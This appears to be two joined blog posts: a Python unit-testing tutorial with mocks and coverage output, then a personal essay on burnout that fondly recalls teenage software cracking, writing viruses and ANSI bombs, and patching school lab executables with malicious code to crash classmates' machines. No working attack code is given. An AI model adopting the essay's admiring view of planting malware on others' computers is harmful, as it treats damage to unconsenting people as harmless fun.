In Java or C#, there is such a thing as constructor injection as well as setter injection. Even this type of dependency injection in Python does not compare to Java or C# because an interface is not necessary for us to generate a Mock and pass in because Python is a duck-typed language.
In order to test this, we’d do something like this:
class ActionsTest(unittest.TestCase):
    ...
    def test_get_all_breeds(self):
        mock_breed_one = Mock(Breed)
        mock_breed_one_data = {
            "id": 1,
            "date_created": None,
            "dogs": None,
            "breed_name": "labrador",
            "date_modified": None
        }
        mock_breed_one.as_dict.return_value = mock_breed_one_data

        mock_breed_two = Mock(Breed)
        mock_breed_two_data = {
            "id": 2,
            "date_created": None,
            "dogs": None,
            "breed_name": "pug",
            "date_modified": None
        }
        mock_breed_two.as_dict.return_value = mock_breed_two_data

        breedquerymock = Mock(Breed.query, autospec=True)
        breedquerymock.all.return_value = [mock_breed_one, mock_breed_two]

        actions = Actions(breedquerymock)
        resp = actions.get_all_breeds()

        breedquerymock.all.assert_called_once()

        self.assertEquals(len(resp), 2)
        self.assertEquals(resp, [mock_breed_one_data, mock_breed_two_data])
Now, we’d generate a mock Breed.query object, assign its method all() to return our mock data, inject it into Actions when instantiating an Actions object, then run the object method “get_all_breeds()”. Then we make assertions against the response as well as assert that the mock object’s methods were called with the proper arguments. This is how one would write testable code and corresponding tests in a more Java-esque fashion… but in Python.
Furthermore, I categorize unit tests into two types: Contract tests and Collaboration tests.
Collaboration tests insure that your code interacts with its collaborators correctly. These verify that the code sends correct messages and arguments to its collaborators. It also verifies that the output of the collaborators are handled correctly.
Contract tests insure that your code implements its contracts correctly. Of course, contract tests aren’t as easily distinguishable in Python because of the lack of interfaces. However, with the proper use of multiple inheritance, a good Python developer SHOULD distinguish mixin classes that provide a HAS-A versus an IS-A relationship.
Running the test
In python, nose is the standard test runner. In this example, we run nosetests to run all of the tests:
nosetests --with-coverage --cover-package=dogbreed
This should yield this:
....................
Name                      Stmts   Miss  Cover   Missing
-------------------------------------------------------
dogbreed.py                  21      0   100%
dogbreed/actions.py          34      0   100%
dogbreed/base.py              0      0   100%
dogbreed/base/models.py      20     11    45%   10-25
dogbreed/exceptions.py       16      0   100%
dogbreed/models.py           51     10    80%   19, 29-31, 34, 49-51, 54, 68
dogbreed/routes.py           30      0   100%
-------------------------------------------------------
TOTAL                       172     21    88%
----------------------------------------------------------------------
Ran 20 tests in 0.998s

OK
Why did I run nosetests with the option “–with-coverage”? Because that tells us what percent of each module’s code I have covered with my tests. Additionally, –cover-package=dogbreed limits that to the modules within my app (and not include code coverage for all the third party pip packages under my virtual environment).
Why is coverage important? Because that is one way of determining if you have sufficient tests. Be warned, however. Even if you reach 100% code coverage, it doesn’t mean you’ve covered each of the edge cases. Also be warned, that often times it is impossible to reach 100% code coverage. For example, if you look at my nosetest results, you’ll notice that lines 10-25 are not covered in dogbreed/base/models.py and only 45% of it is covered. You’ll also notice that dogbreed/models.py is only 80% covered. In my particular example, SQLalchemy is very difficult to test without actually writing to the DB. What’s most important, however, is that any code that contains business logic and the service layer is fully covered. As you can see, I have achieved that with my tests.
In Java and/or C#, private constructors cannot be tested without using reflections… in which case, it’s just not worth it. Hereby presenting another good reason why 100% coverage may not be reached.
Ironically, as difficult as it may seem to write testable code in Java and/or C#, (and as simple as it is to write testable code in Python) I find that Java, C# developers tend to display more discipline when it comes to writing good, testable code.
Python is a great language, but the lack of discipline that is common amongst Python and Javascript developers is unsettling. People used to complain that PHP encouraged bad code, yet PHP at least encourages the use of Interfaces, DI, and IoC with most of the popular frameworks such as Laravel, Symphony2, Zend2, etc!
Perhaps it’s because new developers seem to crash course software engineering and skip important topics such as testing?
Perhaps it’s because lately, less developers learn strict typed languages like Java or C++ and jump straight into forgiving, less disciplined languages?
Perhaps it’s because software engineers are pushed to deliver fast code over good code?
Regardless… there is no excuse. Let’s write good testable code.
I love my job. I love what I do. But sometimes, we need to remind ourselves of why we love what we do. It is often necessary to recall what made us fall in love in the first place and re-kindle that fire.
When you love what you do, it is inevitable that you will still burn out for reasons beyond your control. I have experienced this several times throughout my career. I want to share how I recovered:
I was going through some old stuff and stumbled across an old notebook and my old daily journal from 1993. I was 13 years old and my sister forced me to keep a journal. I opened it up and came across this gem:


I apologize for my lack of penmanship at that time. This is what it reads:
I got sunshine, on a cloudy [day]. When it’s cold outside, I[‘ve] got the month of May. I guess you’d say, what can make me feel this way[?] My compilers. My compilers. Talkin’ about my compilers. Yeah! I downloaded a shareware C compiler and pascal compiler. YES! It takes very little memory! Alright! I feel so good! I’m done with my programs at school and I’m done with my short story! Yeah yay! Good bye!
What a dork I was. I re-purposed the lyrics to the song “My Girl” and dedicated it to my C and Pascal compilers. When I read this, I remember everything. The pain of downloading something seemingly big (such as a compiler) over a 2400 baud modem. The joy of successfully downloading it from a BBS without your mom picking up the phone and ruining the download. The joy of being able to write C code on your personal computer at home without having to go to the nearby college and ask for time on a VAX/VMS dumb terminal just to get access to a C compiler. The sound of the loud clicks that the old ATX form factor keyboards used to make. The joy of seeing a successful compile without an error. I remember being so excited about the compilers that I rushed through this entry of my journal. I remember the joy.
I dug further. I looked through my old notebook and came across this:


I remember it clear as day. It was one hot summer day. My parents were too cheap to turn on the air conditioner and I was stuck at home, bored. Fortunately, I was able to convince my mother to buy me the books “Assembly Language for the PC” by Peter Norton and “The Waite Group’s Microsoft Macro Assembler Bible”. I was fascinated by Assembly and I wanted to learn it. I had to learn it. All the “elite” hackers and virus creators were using it. C was cool, but only “lamers” would make virii in C. So I spent a couple days reading and taking notes. It felt great to assemble software and gawk at its minimal size. 8 bytes of code was enough to write a program that outputted an asterisk. Just 8 bytes. (On a 16-bit OS & processor of course) I remember the excitement.
I dug further. I found these notes:


I used to do this for fun. I’d download trial software or copy protected games and I’d reverse-engineer or crack them. You see… I didn’t have a Nintendo. My parents limited my TV time. We never had cable. All I had were books, and fortunately a computer. I’d spend all day cracking software. I’d upload these cracks to BBSes and share them with other people. I found joy in doing this. When I cracked a game such as Leisure Suit Larry, I didn’t really care to play the game. I had more fun cracking the game than playing it. I remember the adventure.
I flip the pages of the notebook and stumbled across these:


I was mischievous too. I loved making trojan bombs, viruses (virii back then), ansi bombs. I didn’t want to test these out on my personal computer, so I’d write the code on small pieces of paper and take it to school. I would then proceed to exit to the DOS shell on each lab computer, run ‘debug win.exe’, jump to 100h, replace the first few bytes of the windows executable with my test malicious code. At lunch time, when the kids would come into the computer lab and start windows, I’d take notes on which of my evil executables were successful and which were not. Of course, they’d never know it was me because I wasn’t the one sitting on the computer when it crashed fabulously. I remember the thrill.
When I look through these old notes from my early pubescent years, I recall everything like it was yesterday. It wasn’t lucrative to be good at this. You couldn’t pay me enough to stop doing it. I remember the smell of the inside of my 286sx/12mhz and my 486sx/25mhz. I remember using the aluminum cover for each ISA slot as a book marker for my books. I remember hacking lame BBSes and bombing people with my ANSI image that would remap their keyboards or redirect their standard output to their dot matrix printer. I remember using the Hayes command set to send instructions to my modem. I remember discovering gold mine BBSes that had tons of good hacker stuff and downloading issues of Phrack magazine (before the 2600 days). I remember downloading and reading text file tutorials from Dark Avenger (the infamous creator of the virus mutating engine). I remember writing my own text file tutorials on cracking software, trojan bombs, ansi bombs, and simple virii. I remember the password to access the original VCL (Virus creation labs): “Chiba City”.
I remember the satisfaction. The butterflies. I remember. Everything…
